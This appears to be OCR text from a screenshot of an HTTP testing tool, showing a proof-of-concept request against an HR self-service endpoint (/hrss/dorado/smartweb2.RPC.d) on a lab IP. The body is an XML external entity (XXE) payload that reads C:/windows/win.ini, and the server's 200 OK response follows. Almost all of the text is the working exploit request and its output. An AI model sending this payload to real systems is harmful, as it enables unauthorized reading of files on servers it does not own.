 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
2 Host ? : 192.168.220.134:8088
3 Accept: */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
6 Cache-Control: no-cache
7 Content-Length auto : 951
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: JSESSIONID=03D7C557868B824EDA71DCFB36A2F46E.server;
user=admin; JSESSIONID=62CD792169E3CF078F550DC22DFF786B.server
10 Origin: http://192.168.220.134:8088
11 Pragma: no-cache
12 Referer: http://192.168.220.134:8088/hrss/login.jsp
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
14
15 __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.
login.LoginViewModel&__xml=<!DOCTYPE z [ <!ENTITY test  SYSTEM
"file:///C://windows/win.ini" >]><foo>%26test;</foo>
Responses 187bytes / 67ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E5336232652EC4
server; Path=/hrss; HttpOnly
4 Content-Type: text/xml; charset=utf-8
5 Date: Fri, 27 Oct 2023 05:39:49 GMT
6 Content-Length: 187
7
8 <?xml version="1.0"?>
9 <result succeed="true" >
10 <requeryPath></requeryPath>
11 <outParameters></outParameters>
12 <rs reduceReturnInfo="false" >
13 </rs>
14 <viewProperties></viewProperties>
15 </result>